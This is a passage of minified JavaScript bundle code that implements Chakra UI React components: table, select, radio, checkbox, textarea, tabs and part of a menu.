h})),n.d(t,"f",(function(){return b}));var r=n(3),o=n(2),i=n(1);function a(){return(a=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function u(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var s=["className"],l=["placement"],c=["isNumeric"],d=["isNumeric"],f=Object(r.e)((function(e,t){var n=Object(r.h)("Table",e),l=Object(r.f)(e),c=l.className,d=u(l,s);return i.createElement(r.b,{value:n},i.createElement(r.d.table,a({role:"table",ref:t,__css:n.table,className:Object(o.k)("chakra-table",c)},d)))}));o.b&&(f.displayName="Table");var p=Object(r.e)((function(e,t){var n=e.placement,o=void 0===n?"bottom":n,s=u(e,l),c=Object(r.j)();return i.createElement(r.d.caption,a({},s,{ref:t,__css:a({},c.caption,{captionSide:o})}))}));o.b&&(p.displayName="TableCaption");var h=Object(r.e)((function(e,t){var n=Object(r.j)();return i.createElement(r.d.thead,a({},e,{ref:t,__css:n.thead}))})),v=Object(r.e)((function(e,t){var n=Object(r.j)();return i.createElement(r.d.tbody,a({},e,{ref:t,__css:n.tbody}))})),m=Object(r.e)((function(e,t){var n=e.isNumeric,o=u(e,c),s=Object(r.j)();return i.createElement(r.d.th,a({},o,{ref:t,__css:s.th,"data-is-numeric":n}))})),b=Object(r.e)((function(e,t){var n=Object(r.j)();return i.createElement(r.d.tr,a({role:"row"},e,{ref:t,__css:n.tr}))})),g=Object(r.e)((function(e,t){var n=e.isNumeric,o=u(e,d),s=Object(r.j)();return i.createElement(r.d.td,a({role:"gridcell"},o,{ref:t,__css:s.td,"data-is-numeric":n}))}))},function(e,t,n){"use strict";n.d(t,"a",(function(){return m}));var r=n(38),o=n(3),i=n(36),a=n(2),u=n(25),s=n.n(u),l=n(1);function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function d(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var f=["children","placeholder","className"],p=["rootProps","placeholder","icon","color","height","h","minH","minHeight","iconColor","iconSize","isFullWidth"],h=["children"],v=Object(o.e)((function(e,t){var n=e.children,r=e.placeholder,i=e.className,u=d(e,f);return l.createElement(o.d.select,c({},u,{ref:t,className:Object(a.k)("chakra-select",i)}),r&&l.createElement("option",{value:""},r),n)}));a.b&&(v.displayName="SelectField");var m=Object(o.e)((function(e,t){var n=Object(o.h)("Select",e),u=Object(o.f)(e),f=u.rootProps,h=u.placeholder,m=u.icon,b=u.color,g=u.height,O=u.h,w=u.minH,x=u.minHeight,k=u.iconColor,E=u.iconSize;u.isFullWidth;var S=d(u,p),_=Object(a.Y)(S,i.c),j=_[0],C=_[1],P=Object(r.d)(C),A={width:"100%",height:"fit-content",position:"relative",color:b},T=s()({paddingEnd:"2rem"},n.field,{_focus:{zIndex:"unset"}});return l.createElement(o.d.div,c({className:"chakra-select__wrapper",__css:A},j,f),l.createElement(v,c({ref:t,height:null!=O?O:g,minH:null!=w?w:x,placeholder:h},P,{__css:T}),e.children),l.createElement(y,c({"data-disabled":Object(a.l)(P.disabled)},(k||b)&&{color:k||b},{__css:n.icon},E&&{fontSize:E}),m))}));a.b&&(m.displayName="Select");var b=function(e){return l.createElement("svg",c({viewBox:"0 0 24 24"},e),l.createElement("path",{fill:"currentColor",d:"M16.59 8.59L12 13.17 7.41 8.59 6 10l6 6 6-6z"}))},g=Object(o.d)("div",{baseStyle:{position:"absolute",display:"inline-flex",alignItems:"center",justifyContent:"center",pointerEvents:"none",top:"50%",transform:"translateY(-50%)"}}),y=function(e){var t=e.children,n=void 0===t?l.createElement(b,null):t,r=d(e,h),o=l.cloneElement(n,{role:"presentation",className:"chakra-select__icon",focusable:!1,"aria-hidden":!0,style:{width:"1em",height:"1em",color:"currentColor"}});return l.createElement(g,c({},r,{className:"chakra-select__icon-wrapper"}),l.isValidElement(n)?o:null)};a.b&&(y.displayName="SelectIcon")},function(e,t,n){"use strict";n.d(t,"a",(function(){return x})),n.d(t,"b",(function(){return g}));var r=n(3),o=n(36),i=n(2),a=n(1),u=n(12),s=n(10),l=n(38),c=n(45);function d(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}function f(){return(f=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var p=["onChange","value","defaultValue","name","isDisabled","isFocusable","isNative"];var h=["colorScheme","size","variant","children","className","isDisabled","isFocusable"],v=Object(u.a)({name:"RadioGroupContext",strict:!1}),m=v[0],b=v[1],g=Object(r.e)((function(e,t){var n=e.colorScheme,o=e.size,l=e.variant,c=e.children,v=e.className,b=e.isDisabled,g=e.isFocusable,y=function(e){void 0===e&&(e={});var t=e,n=t.onChange,r=t.value,o=t.defaultValue,l=t.name,c=t.isDisabled,h=t.isFocusable,v=t.isNative,m=d(t,p),b=a.useState(o||""),g=b[0],y=b[1],O=Object(s.d)(r,g),w=O[0],x=O[1],k=a.useRef(null),E=a.useCallback((function(){var e=k.current;if(e){var t="input:not(:disabled):checked",n=e.querySelector(t);if(n)n.focus();else{t="input:not(:disabled)";var r=e.querySelector(t);null==r||r.focus()}}}),[]),S=Object(s.i)(void 0,"radio"),_=l||S,j=a.useCallback((function(e){var t=Object(i.E)(e)?e.target.value:e;w||y(t),null==n||n(String(t))}),[n,w]);return{getRootProps:a.useCallback((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),f({},e,{ref:Object(u.c)(t,k),role:"radiogroup"})}),[]),getRadioProps:a.useCallback((function(e,t){var n;return void 0===e&&(e={}),void 0===t&&(t=null),f({},e,((n={ref:t,name:_})[v?"checked":"isChecked"]=null!=x?e.value===x:void 0,n.onChange=j,n["data-radiogroup"]=!0,n))}),[v,_,j,x]),name:_,ref:k,focus:E,setValue:y,value:x,onChange:j,isDisabled:c,isFocusable:h,htmlProps:m}}(d(e,h)),O=y.value,w=y.onChange,x=y.getRootProps,k=y.name,E=y.htmlProps,S=a.useMemo((function(){return{name:k,size:o,onChange:w,colorScheme:n,value:O,variant:l,isDisabled:b,isFocusable:g}}),[k,o,w,n,O,l,b,g]),_=x(E,t),j=Object(i.k)("chakra-radio-group",v);return a.createElement(m,{value:S},a.createElement(r.d.div,f({},_,{className:j}),c))}));i.b&&(g.displayName="RadioGroup");var y=["defaultIsChecked","defaultChecked","isChecked","isFocusable","isDisabled","isReadOnly","isRequired","onChange","isInvalid","name","value","id","data-radiogroup"];function O(e){e.preventDefault(),e.stopPropagation()}var w=["spacing","children","isFullWidth","isDisabled","isFocusable"],x=Object(r.e)((function(e,t){var n,u=b(),p=e.onChange,h=e.value,v=Object(r.h)("Radio",f({},u,e)),m=Object(r.f)(e),g=m.spacing,x=void 0===g?"0.5rem":g,k=m.children,E=m.isFullWidth,S=m.isDisabled,_=void 0===S?null==u?void 0:u.isDisabled:S,j=m.isFocusable,C=void 0===j?null==u?void 0:u.isFocusable:j,P=d(m,w),A=e.isChecked;null!=(null==u?void 0:u.value)&&null!=h&&(A=u.value===h);var T=p;null!=u&&u.onChange&&null!=h&&(T=Object(i.h)(u.onChange,p));var M=function(e){void 0===e&&(e={});var t=e,n=t.defaultIsChecked,r=t.defaultChecked,o=void 0===r?n:r,u=t.isChecked,p=t.isFocusable,h=t.isDisabled,v=t.isReadOnly,m=t.isRequired,g=t.onChange,w=t.isInvalid,x=t.name,k=t.value,E=t.id,S=t["data-radiogroup"],_=d(t,y),j=Object(s.i)(void 0,"radio"),C=Object(l.e)(),P=b(),A=!C||P||S?j:C.id;A=null!=E?E:A;var T=null!=h?h:null==C?void 0:C.isDisabled,M=null!=v?v:null==C?void 0:C.isReadOnly,L=null!=m?m:null==C?void 0:C.isRequired,R=null!=w?w:null==C?void 0:C.isInvalid,D=Object(s.b)(),N=D[0],I=D[1],F=Object(s.b)(),z=F[0],B=F[1],H=Object(s.b)(),W=H[0],U=H[1],V=Object(a.useState)(Boolean(o)),q=V[0],$=V[1],K=Object(s.d)(u,q),Q=K[0],G=K[1];Object(i.ab)({condition:!!n,message:'The "defaultIsChecked" prop has been deprecated and will be removed in a future version. Please use the "defaultChecked" prop instead, which mirrors default React checkbox behavior.'});var Y=Object(a.useCallback)((function(e){M||T?e.preventDefault():(Q||$(e.target.checked),null==g||g(e))}),[Q,T,M,g]),X=Object(a.useCallback)((function(e){" "===e.key&&U.on()}),[U]),Z=Object(a.useCallback)((function(e){" "===e.key&&U.off()}),[U]),J=Object(a.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),f({},e,{ref:t,"data-active":Object(i.l)(W),"data-hover":Object(i.l)(z),"data-disabled":Object(i.l)(T),"data-invalid":Object(i.l)(R),"data-checked":Object(i.l)(G),"data-focus":Object(i.l)(N),"data-readonly":Object(i.l)(M),"aria-hidden":!0,onMouseDown:Object(i.i)(e.onMouseDown,U.on),onMouseUp:Object(i.i)(e.onMouseUp,U.off),onMouseEnter:Object(i.i)(e.onMouseEnter,B.on),onMouseLeave:Object(i.i)(e.onMouseLeave,B.off)})}),[W,z,T,R,G,N,M,U.on,U.off,B.on,B.off]),ee=null!=C?C:{},te=ee.onFocus,ne=ee.onBlur,re=Object(a.useCallback)((function(e,t){void 0===e&&(e={}),void 0===t&&(t=null);var n=T&&!p;return f({},e,{id:A,ref:t,type:"radio",name:x,value:k,onChange:Object(i.i)(e.onChange,Y),onBlur:Object(i.i)(ne,e.onBlur,I.off),onFocus:Object(i.i)(te,e.onFocus,I.on),onKeyDown:Object(i.i)(e.onKeyDown,X),onKeyUp:Object(i.i)(e.onKeyUp,Z),checked:G,disabled:n,readOnly:M,required:L,"aria-invalid":Object(i.e)(R),"aria-disabled":Object(i.e)(n),"aria-required":Object(i.e)(L),"data-readonly":Object(i.l)(M),style:c.b})}),[T,p,A,x,k,Y,ne,I,te,X,Z,G,M,L,R]);return{state:{isInvalid:R,isFocused:N,isChecked:G,isActive:W,isHovered:z,isDisabled:T,isReadOnly:M,isRequired:L},getCheckboxProps:J,getInputProps:re,getLabelProps:function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),f({},e,{ref:t,onMouseDown:Object(i.i)(e.onMouseDown,O),onTouchStart:Object(i.i)(e.onTouchStart,O),"data-disabled":Object(i.l)(T),"data-checked":Object(i.l)(G),"data-invalid":Object(i.l)(R)})},getRootProps:function(e,t){return void 0===t&&(t=null),f({},e,{ref:t,"data-disabled":Object(i.l)(T),"data-checked":Object(i.l)(G),"data-invalid":Object(i.l)(R)})},htmlProps:_}}(f({},P,{isChecked:A,isFocusable:C,isDisabled:_,onChange:T,name:null!=(n=null==e?void 0:e.name)?n:null==u?void 0:u.name})),L=M.getInputProps,R=M.getCheckboxProps,D=M.getLabelProps,N=M.getRootProps,I=M.htmlProps,F=Object(i.Y)(I,o.c),z=F[0],B=R(F[1]),H=L({},t),W=D(),U=Object.assign({},z,N()),V=f({width:E?"full":void 0,display:"inline-flex",alignItems:"center",verticalAlign:"top",cursor:"pointer"},v.container),q=f({display:"inline-flex",alignItems:"center",justifyContent:"center",flexShrink:0},v.control),$=f({userSelect:"none",marginStart:x},v.label);return a.createElement(r.d.label,f({className:"chakra-radio"},U,{__css:V}),a.createElement("input",f({className:"chakra-radio__input"},H)),a.createElement(r.d.span,f({className:"chakra-radio__control"},B,{__css:q})),k&&a.createElement(r.d.span,f({className:"chakra-radio__label"},W,{__css:$}),k))}));i.b&&(x.displayName="Radio")},function(e,t,n){"use strict";n.d(t,"a",(function(){return _}));var r=n(2),o=n(12),i=n(1),a=n(10),u=n(3),s=n(32),l=n(61),c=n(45);function d(){return(d=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var f=Object(o.a)({name:"CheckboxGroupContext",strict:!1}),p=(f[0],f[1]);function h(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}r.b;var v=["isIndeterminate","isChecked"],m="custom"in s.a?s.a.custom(u.d.svg):Object(s.a)(u.d.svg),b=function(e){return i.createElement(m,d({width:"1.2em",viewBox:"0 0 12 10",variants:{unchecked:{opacity:0,strokeDashoffset:16},checked:{opacity:1,strokeDashoffset:0,transition:{duration:.2}}},style:{fill:"none",strokeWidth:2,stroke:"currentColor",strokeDasharray:16}},e),i.createElement("polyline",{points:"1.5 6 4.5 9 10.5 1"}))},g=function(e){return i.createElement(m,d({width:"1.2em",viewBox:"0 0 24 24",variants:{unchecked:{scaleX:.65,opacity:0},checked:{scaleX:1,opacity:1,transition:{scaleX:{duration:0},opacity:{duration:.02}}}},style:{stroke:"currentColor",strokeWidth:4}},e),i.createElement("line",{x1:"21",x2:"3",y1:"12",y2:"12"}))},y=function(e){var t=e.open,n=e.children;return i.createElement(l.a,{initial:!1},t&&i.createElement(s.a.div,{variants:{unchecked:{scale:.5},checked:{scale:1}},initial:"unchecked",animate:"checked",exit:"unchecked",style:{display:"flex",alignItems:"center",justifyContent:"center",height:"100%"}},n))},O=function(e){var t=e.isIndeterminate,n=e.isChecked,r=h(e,v),o=t?g:b;return i.createElement(y,{open:n||t},i.createElement(o,r))},w=["defaultIsChecked","defaultChecked","isChecked","isFocusable","isDisabled","isReadOnly","isRequired","onChange","isIndeterminate","isInvalid","name","value","id","onBlur","onFocus","tabIndex","aria-label","aria-labelledby","aria-invalid","aria-describedby"];function x(e){e.preventDefault(),e.stopPropagation()}var k=["spacing","className","children","iconColor","iconSize","icon","isChecked","isDisabled","onChange"],E=Object(u.d)("span",{baseStyle:{display:"inline-flex",alignItems:"center",justifyContent:"center",verticalAlign:"top",userSelect:"none",flexShrink:0}}),S=Object(u.d)("label",{baseStyle:{cursor:"pointer",display:"inline-flex",alignItems:"center",verticalAlign:"top",position:"relative",_disabled:{cursor:"not-allowed"}}}),_=Object(u.e)((function(e,t){var n=p(),s=d({},n,e),l=Object(u.h)("Checkbox",s),f=Object(u.f)(e),v=f.spacing,m=void 0===v?"0.5rem":v,b=f.className,g=f.children,y=f.iconColor,_=f.iconSize,j=f.icon,C=void 0===j?i.createElement(O,null):j,P=f.isChecked,A=f.isDisabled,T=void 0===A?null==n?void 0:n.isDisabled:A,M=f.onChange,L=h(f,k),R=P;null!=n&&n.value&&f.value&&(R=n.value.includes(f.value));var D=M;null!=n&&n.onChange&&f.value&&(D=Object(r.h)(n.onChange,M));var N=function(e){void 0===e&&(e={});var t=e,n=t.defaultIsChecked,u=t.defaultChecked,s=void 0===u?n:u,l=t.isChecked,f=t.isFocusable,p=t.isDisabled,v=t.isReadOnly,m=t.isRequired,b=t.onChange,g=t.isIndeterminate,y=t.isInvalid,O=t.name,k=t.value,E=t.id,S=t.onBlur,_=t.onFocus,j=t.tabIndex,C=void 0===j?void 0:j,P=t["aria-label"],A=t["aria-labelledby"],T=t["aria-invalid"],M=t["aria-describedby"],L=h(t,w),R=Object(a.c)(b),D=Object(a.c)(S),N=Object(a.c)(_),I=Object(a.b)(),F=I[0],z=I[1],B=Object(a.b)(),H=B[0],W=B[1],U=Object(a.b)(),V=U[0],q=U[1],$=Object(i.useRef)(null),K=Object(i.useState)(!0),Q=K[0],G=K[1],Y=Object(i.useState)(!!s),X=Y[0],Z=Y[1],J=Object(a.d)(l,X),ee=J[0],te=J[1];Object(r.ab)({condition:!!n,message:'The "defaultIsChecked" prop has been deprecated and will be removed in a future version. Please use the "defaultChecked" prop instead, which mirrors default React checkbox behavior.'});var ne=Object(i.useCallback)((function(e){v||p?e.preventDefault():(ee||Z(te?e.target.checked:!!g||e.target.checked),null==R||R(e))}),[v,p,te,ee,g,R]);Object(a.m)((function(){$.current&&($.current.indeterminate=Boolean(g))}),[g]);var re=p&&!f,oe=Object(i.useCallback)((function(e){" "===e.key&&q.on()}),[q]),ie=Object(i.useCallback)((function(e){" "===e.key&&q.off()}),[q]);Object(a.m)((function(){$.current&&$.current.checked!==te&&Z($.current.checked)}),[$.current]);var ae=Object(i.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),d({},e,{ref:t,"data-active":Object(r.l)(V),"data-hover":Object(r.l)(H),"data-checked":Object(r.l)(te),"data-focus":Object(r.l)(F),"data-indeterminate":Object(r.l)(g),"data-disabled":Object(r.l)(p),"data-invalid":Object(r.l)(y),"data-readonly":Object(r.l)(v),"aria-hidden":!0,onMouseDown:Object(r.i)(e.onMouseDown,(function(e){e.preventDefault(),q.on()})),onMouseUp:Object(r.i)(e.onMouseUp,q.off),onMouseEnter:Object(r.i)(e.onMouseEnter,W.on),onMouseLeave:Object(r.i)(e.onMouseLeave,W.off)})}),[V,te,p,F,H,g,y,v,q,W.off,W.on]),ue=Object(i.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),d({},L,e,{ref:Object(o.c)(t,(function(e){e&&G("LABEL"===e.tagName)})),onClick:Object(r.i)(e.onClick,(function(){var e;Q||(null==(e=$.current)||e.click(),Object(r.p)($.current,{nextTick:!0}))})),"data-disabled":Object(r.l)(p),"data-checked":Object(r.l)(te),"data-invalid":Object(r.l)(y)})}),[L,p,te,y,Q]),se=Object(i.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),d({},e,{ref:Object(o.c)($,t),type:"checkbox",name:O,value:k,id:E,tabIndex:C,onChange:Object(r.i)(e.onChange,ne),onBlur:Object(r.i)(e.onBlur,D,z.off),onFocus:Object(r.i)(e.onFocus,N,z.on),onKeyDown:Object(r.i)(e.onKeyDown,oe),onKeyUp:Object(r.i)(e.onKeyUp,ie),required:m,checked:te,disabled:re,readOnly:v,"aria-label":P,"aria-labelledby":A,"aria-invalid":T?Boolean(T):y,"aria-describedby":M,"aria-disabled":p,style:c.b})}),[O,k,E,ne,z.off,z.on,D,N,oe,ie,m,te,re,v,P,A,T,y,M,p,C]),le=Object(i.useCallback)((function(e,t){return void 0===e&&(e={}),void 0===t&&(t=null),d({},e,{ref:t,onMouseDown:Object(r.i)(e.onMouseDown,x),onTouchStart:Object(r.i)(e.onTouchStart,x),"data-disabled":Object(r.l)(p),"data-checked":Object(r.l)(te),"data-invalid":Object(r.l)(y)})}),[te,p,y]);return{state:{isInvalid:y,isFocused:F,isChecked:te,isActive:V,isHovered:H,isIndeterminate:g,isDisabled:p,isReadOnly:v,isRequired:m},getRootProps:ue,getCheckboxProps:ae,getInputProps:se,getLabelProps:le,htmlProps:L}}(d({},L,{isDisabled:T,isChecked:R,onChange:D})),I=N.state,F=N.getInputProps,z=N.getCheckboxProps,B=N.getLabelProps,H=N.getRootProps,W=i.useMemo((function(){return d({opacity:I.isChecked||I.isIndeterminate?1:0,transform:I.isChecked||I.isIndeterminate?"scale(1)":"scale(0.95)",fontSize:_,color:y},l.icon)}),[y,_,I.isChecked,I.isIndeterminate,l.icon]),U=i.cloneElement(C,{__css:W,isIndeterminate:I.isIndeterminate,isChecked:I.isChecked});return i.createElement(S,d({__css:l.container,className:Object(r.k)("chakra-checkbox",b)},H()),i.createElement("input",d({className:"chakra-checkbox__input"},F({},t))),i.createElement(E,d({__css:l.control,className:"chakra-checkbox__control"},z()),U),g&&i.createElement(u.d.span,d({className:"chakra-checkbox__label"},B(),{__css:d({marginStart:m},l.label)}),g))}));r.b&&(_.displayName="Checkbox")},function(e,t,n){"use strict";n.d(t,"a",(function(){return l}));var r=n(38),o=n(3),i=n(2),a=n(1);function u(){return(u=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}var s=["className","rows"],l=Object(o.e)((function(e,t){var n=Object(o.i)("Textarea",e),l=Object(o.f)(e),c=l.className,d=l.rows,f=function(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}(l,s),p=Object(r.d)(f),h=d?Object(i.T)(n,["h","minH","height","minHeight"]):n;return a.createElement(o.d.textarea,u({ref:t,rows:d},p,{className:Object(i.k)("chakra-textarea",c),__css:h}))}));i.b&&(l.displayName="Textarea")},function(e,t,n){"use strict";n.d(t,"a",(function(){return C})),n.d(t,"b",(function(){return P})),n.d(t,"c",(function(){return A})),n.d(t,"d",(function(){return T})),n.d(t,"e",(function(){return j}));var r=n(3),o=n(2),i=n(1),a=n(80),u=n(60),s=n(10),l=n(12);function c(){return(c=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function d(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var f=["defaultIndex","onChange","index","isManual","isLazy","lazyBehavior","orientation","direction"],p=["isDisabled","isFocusable"],h=["isSelected","id","children"],v=Object(u.a)(),m=v[0],b=v[1],g=v[2],y=v[3];var O=Object(l.a)({name:"TabsContext",errorMessage:"useTabsContext: `context` is undefined. Seems you forgot to wrap all tabs components within <Tabs />"}),w=O[0],x=O[1];function k(e,t){return e+"--tab-"+t}function E(e,t){return e+"--tabpanel-"+t}var S=["children","className"],_=["htmlProps","descendants"],j=Object(r.e)((function(e,t){var n=Object(r.h)("Tabs",e),a=Object(r.f)(e),u=a.children,l=a.className,p=function(e){var t=e.defaultIndex,n=e.onChange,r=e.index,o=e.isManual,a=e.isLazy,u=e.lazyBehavior,l=void 0===u?"unmount":u,c=e.orientation,p=void 0===c?"horizontal":c,h=e.direction,v=void 0===h?"ltr":h,m=d(e,f),b=i.useState(null!=t?t:0),y=b[0],O=b[1],w=Object(s.e)({defaultValue:null!=t?t:0,value:r,onChange:n}),x=w[0],k=w[1];i.useEffect((function(){null!=r&&O(r)}),[r]);var E=g();return{id:Object(s.i)(e.id,"tabs"),selectedIndex:x,focusedIndex:y,setSelectedIndex:k,setFocusedIndex:O,isManual:o,isLazy:a,lazyBehavior:l,orientation:p,descendants:E,direction:v,htmlProps:m}}(d(a,S)),h=p.htmlProps,v=p.descendants,b=d(p,_),y=i.useMemo((function(){return b}),[b]),O=Object(o.T)(h,["isFitted"]);return i.createElement(m,{value:v},i.createElement(w,{value:y},i.createElement(r.b,{value:n},i.createElement(r.d.div,c({className:Object(o.k)("chakra-tabs",l),ref:t},O,{__css:n.root}),u))))}));o.b&&(j.displayName="Tabs");var C=Object(r.e)((function(e,t){var n=Object(r.j)(),u=function(e){var t=e.isDisabled,n=e.isFocusable,r=d(e,p),i=x(),u=i.setSelectedIndex,s=i.isManual,f=i.id,h=i.setFocusedIndex,v=i.selectedIndex,m=y({disabled:t&&!n}),b=m.index,g=m.register,O=b===v,w=Object(a.a)(c({},r,{ref:Object(l.c)(g,e.ref),isDisabled:t,isFocusable:n,onClick:Object(o.i)(e.onClick,(function(){u(b)}))}));return c({},w,{id:k(f,b),role:"tab",tabIndex:O?0:-1,type:"button","aria-selected":O,"aria-controls":E(f,b),onFocus:t?void 0:Object(o.i)(e.onFocus,(function(){h(b),!s&&(!t||!n)&&u(b)}))})}(c({},e,{ref:t})),s=c({outline:"0",display:"flex",alignItems:"center",justifyContent:"center"},n.tab);return i.createElement(r.d.button,c({},u,{className:Object(o.k)("chakra-tabs__tab",e.className),__css:s}))}));o.b&&(C.displayName="Tab");var P=Object(r.e)((function(e,t){var n=function(e){var t=x(),n=t.focusedIndex,r=t.orientation,a=t.direction,u=b(),s=i.useCallback((function(e){var t,i=function(){var e=u.nextEnabled(n);e&&Object(o.p)(e.node)},s=function(){var e=u.prevEnabled(n);e&&Object(o.p)(e.node)},l="horizontal"===r,c="vertical"===r,d=Object(o.Q)(e),f="ltr"===a?"ArrowRight":"ArrowLeft",p=((t={})["ltr"===a?"ArrowLeft":"ArrowRight"]=function(){return l&&s()},t[f]=function(){return l&&i()},t.ArrowDown=function(){return c&&i()},t.ArrowUp=function(){return c&&s()},t.Home=function(){var e=u.firstEnabled();e&&Object(o.p)(e.node)},t.End=function(){var e=u.lastEnabled();e&&Object(o.p)(e.node)},t)[d];p&&(e.preventDefault(),p(e))}),[u,n,r,a]);return c({},e,{role:"tablist","aria-orientation":r,onKeyDown:Object(o.i)(e.onKeyDown,s)})}(c({},e,{ref:t})),a=c({display:"flex"},Object(r.j)().tablist);return i.createElement(r.d.div,c({},n,{className:Object(o.k)("chakra-tabs__tablist",e.className),__css:a}))}));o.b&&(P.displayName="TabList");var A=Object(r.e)((function(e,t){var n=function(e){var t=e.isSelected,n=e.id,r=e.children,a=d(e,h),u=x(),s=u.isLazy,l=u.lazyBehavior,f=i.useRef(!1);return t&&(f.current=!0),c({tabIndex:0},a,{children:Object(o.n)({hasBeenSelected:f.current,isSelected:t,isLazy:s,lazyBehavior:l})?r:null,role:"tabpanel",hidden:!t,id:n})}(c({},e,{ref:t})),a=Object(r.j)();return i.createElement(r.d.div,c({outline:"0"},n,{className:Object(o.k)("chakra-tabs__tab-panel",e.className),__css:a.tabpanel}))}));o.b&&(A.displayName="TabPanel");var T=Object(r.e)((function(e,t){var n=function(e){var t=x(),n=t.id,r=t.selectedIndex;return c({},e,{children:Object(l.b)(e.children).map((function(e,t){return i.cloneElement(e,{isSelected:t===r,id:E(n,t),"aria-labelledby":k(n,t)})}))})}(e),a=Object(r.j)();return i.createElement(r.d.div,c({},n,{width:"100%",ref:t,className:Object(o.k)("chakra-tabs__tab-panels",e.className),__css:a.tabpanels}))}));o.b&&(T.displayName="TabPanels");var M=Object(r.e)((function(e,t){var n=function(){var e=x(),t=b(),n=e.selectedIndex,r=e.orientation,a="horizontal"===r,u="vertical"===r,l=i.useState((function(){return a?{left:0,width:0}:u?{top:0,height:0}:void 0})),d=l[0],f=l[1],p=i.useState(!1),h=p[0],v=p[1];return Object(s.m)((function(){if(!Object(o.M)(n)){var e=t.item(n);if(!Object(o.M)(e)){a&&f({left:e.node.offsetLeft,width:e.node.offsetWidth}),u&&f({top:e.node.offsetTop,height:e.node.offsetHeight});var r=requestAnimationFrame((function(){v(!0)}));return function(){r&&cancelAnimationFrame(r)}}}}),[n,a,u,t]),c({position:"absolute",transitionProperty:"left, right, top, bottom",transitionDuration:h?"200ms":"0ms",transitionTimingFunction:"cubic-bezier(0, 0, 0.2, 1)"},d)}(),a=c({},e.style,n),u=Object(r.j)();return i.createElement(r.d.div,c({ref:t},e,{className:Object(o.k)("chakra-tabs__tab-indicator",e.className),style:a,__css:u.indicator}))}));o.b&&(M.displayName="TabIndicator")},function(e,t,n){"use strict";n.d(t,"a",(function(){return D})),n.d(t,"b",(function(){return I})),n.d(t,"c",(function(){return W})),n.d(t,"d",(function(){return B}));var r=n(3),o=n(2),i=n(32),a=n(1),u=n(80),s=n(60),l=n(10),c=n(73),d=n(12);function f(){return(f=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function p(e,t){if(null==e)return{};var n,r,o={},i=Object.keys(e);for(r=0;r<i.length;r++)n=i[r],t.indexOf(n)>=0||(o[n]=e[n]);return o}var h=["id","closeOnSelect","closeOnBlur","autoSelect","isLazy","isOpen","defaultIsOpen","onClose","onOpen","placement","lazyBehavior","direction","computePositionOnMount"],v=["onMouseEnter","onMouseMove","onMouseLeave","onClick","isDisabled","isFocusable","closeOnSelect"],m=["type","isChecked"],b=Object(s.a)(),g=b[0],y=b[1],O=b[2],w=b[3],x=Object(d.a)({strict:!1,name:"MenuContext"}),k=x[0],E=x[1];function S(e){var t;return Object(o.D)(e)&&!(null==(t=e.getAttribute("role"))||!t.startsWith("menuitem"))}function _(e,t){void 0===e&&(e={}),void 0===t&&(t=null);var n=e,r=n.onMouseEnter,i=n.onMouseMove,s=n.onMouseLeave,c=n.onClick,h=n.isDisabled,m=n.isFocusable,b=n.closeOnSelect,g=p(n,v),y=E(),O=y.setFocusedIndex,x=y.focusedIndex,k=y.closeOnSelect,_=y.onClose,j=y.menuRef,C=y.isOpen,P=y.menuId,A=a.useRef(null),T=P+"-menuitem-"+Object(l.i)(),M=w({disabled:h&&!m}),L=M.index,R=M.register,D=a.useCallback((function(e){null==r||r(e),h||O(L)}),[O,L,h,r]),N=a.useCallback((function(e){null==i||i(e),A.current&&!Object(o.x)(A.current)&&D(e)}),[D,i]),I=a.useCallback((function(e){null==s||s(e),h||O(-1)}),[O,h,s]),F=a.useCallback((function(e){null==c||c(e),S(e.currentTarget)&&(null!=b?b:k)&&_()}),[_,c,k,b]),z=L===x,B=h&&!m;return Object(l.q)((function(){C&&(z&&!B&&A.current?Object(o.p)(A.current,{nextTick:!0,selectTextIfInput:!1,preventScroll:!1}):j.current&&!Object(o.x)(j.current)&&Object(o.p)(j.current,{preventScroll:!1}))}),[z,B,j,C]),f({},g,Object(u.a)({onClick:F,onMouseEnter:D,onMouseMove:N,onMouseLeave:I,ref:Object(d.c)(R,A,t),isDisabled:h,isFocusable:m}),{id:T,role:"menuitem",tabIndex:z?0:-1})}var 